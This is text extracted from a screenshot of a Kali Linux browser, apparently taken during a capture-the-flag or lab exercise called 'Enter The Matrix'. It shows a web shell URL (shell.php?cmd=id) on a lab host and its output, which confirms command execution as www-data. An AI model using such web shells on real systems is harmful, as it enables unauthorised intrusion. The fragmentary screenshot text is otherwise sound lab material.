 Enter The Matrix
m47r1x.matrix.nyx/shell.ph
http://m47r1x.matrix.nyx/sh
m47r1x.matr
Enter The Matrix
m47r1x.matrix.nyx/shell.php?cmd=id
170%
Kali Linux
XSS (Cross Site Scripti...
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)